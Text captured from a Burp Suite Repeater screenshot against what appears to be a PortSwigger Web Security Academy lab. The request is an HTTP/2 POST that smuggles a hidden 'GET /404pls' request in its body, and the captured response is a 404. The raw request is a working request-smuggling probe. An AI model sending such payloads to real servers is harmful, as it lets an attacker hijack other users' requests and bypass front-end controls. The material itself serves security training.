 Send
Cancel
Target: https://0a42003e03d51d61c02d0feb00e80099.web-security-academy....
HTTP/2
Request
Pretty Raw Hex
\n
1 POST / HTTP/2\r\n
2 Host:
0a42003e03d51d61c02d0feb00e80099.web-security
-academy.net\r\n
3 Cookie: session=
sWeae7qmXk0x7K5Q1GDkprG69ZG8vNRp\r\n
4 Cache-Control: max-age=0\r\n
5 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"\r\n
6 Sec-Ch-Ua-Mobile: ?0\r\n
7 Sec-Ch-Ua-Platform: "Linux"\r\n
8 Upgrade-Insecure-Requests: 1\r\n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
\r\n
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
\r\n
11 Sec-Fetch-Site: none\r\n
12 Sec-Fetch-Mode: navigate\r\n
13 Sec-Fetch-User: ?1\r\n
14 Sec-Fetch-Dest: document\r\n
15 Accept-Encoding: gzip, deflate\r\n
16 Accept-Language: en-US,en;q=0.9\r\n
17 Content-Type:
application/x-www-form-urlencoded\r\n
18 Content-Length: 0\r\n
19 \r\n
20 GET /404pls HTTP/1.1\r\n
21 Host:
0a42003e03d51d61c02d0feb00e80099.web-security
-academy.net\r\n
22 Content-Length: 25\r\n
23 \r\n
24 smuggled=yes
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json;
charset=utf-8
3 Set-Cookie: session=
paukNiQKKzslppvMKWM6AP5HPZv4Vk0q;
Secure; HttpOnly; SameSite=None
4 Content-Length: 11
5
6 "Not Found"
Search...
0 matches
Inspector
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 20
Name Value
:scheme https
:method POST
:path /
:authority 0a42003e03...
cookie session=sWe...
cache-control max-age=0
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/htm
none
sec-fetch-site none
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
accept-encodi... gzip, deflate
content-type application/x-...
content-length 0